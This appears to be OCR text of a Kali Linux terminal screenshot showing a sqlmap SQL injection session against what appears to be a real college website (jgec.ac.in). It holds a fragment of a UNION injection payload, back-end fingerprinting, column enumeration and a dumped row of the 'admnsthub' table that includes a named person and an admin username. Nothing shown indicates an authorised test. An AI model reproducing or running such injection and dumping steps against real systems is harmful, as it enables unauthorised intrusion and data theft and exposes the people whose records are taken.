 kali@kali: ~
01:48 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~ ×
0×716a6b7871,0×4f4c536d665a61594f59765556494a4b736373566273656f5a4e75456441635a5249764570504441,0×71717a6271),NULL,NULL,NULL-- -
---
[13:47:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET, Microsoft IIS 8.5
back-end DBMS: MySQL ≥ 5.0 (Percona fork)
[13:47:56] [INFO] fetching columns for table 'admnsthub' in database 'info'
[13:47:57] [INFO] resumed: 'id','bigint(20) unsigned'
[13:47:57] [INFO] resumed: 'about','text'
[13:47:57] [INFO] resumed: 'mes','text'
[13:47:57] [INFO] resumed: 'mis','text'
[13:47:57] [INFO] resumed: 'vis','text'
[13:47:57] [INFO] resumed: 'hist','text'
[13:47:57] [INFO] resumed: 'aff','text'
[13:47:57] [INFO] resumed: 'adbo','text'
[13:47:57] [INFO] resumed: 'arag','text'
[13:47:57] [INFO] resumed: 'added','bigint(20)'
[13:47:57] [INFO] resumed: 'addedby','varchar(50)'
[13:47:57] [INFO] resumed: 'fname','varchar(200)'
[13:47:57] [INFO] fetching entries for table 'admnsthub' in database 'info'
Database: info
Table: admnsthub
[1 entry]
| id | aff | mes | mis | vis | adbo | arag | hist | about | added | fname | addedby |
| 1 | JGEC | JGEC | JGEC | JGEC | JGEC | JGEC | JGEC | UPdated JGEC | 1595096372 | Dr. Amitava Ray | principal_jgec |
[13:47:57] [INFO] table 'info.admnsthub' dumped to CSV file '/home/kali/.local/share/sqlmap/output/jgec.ac.in/dump/info/admnsthub.csv'
[13:47:57] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/jgec.ac.in'
[*] ending @ 13:47:57 /2021-06-28/
HumenError
(kali㉿kali)-[~]
$
KALI
BY OFFENSIVE SECURITY